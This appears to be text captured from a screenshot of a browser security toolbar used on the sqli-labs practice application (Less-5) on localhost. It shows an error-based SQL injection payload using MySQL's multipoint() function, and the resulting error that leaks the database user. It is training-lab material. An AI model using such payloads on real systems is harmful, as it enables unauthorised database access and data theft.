 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://127.0.0.1/sqli-labs-master/Less-5/index.php?id=1' AND multipoint((select * from (select * from (select user())a)b)) --+
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Illegal non geometric '(select `a`.`user()` from ((select user() AS `user()`) `a`))' value found during parsing
SQLI DUMB SERIES-5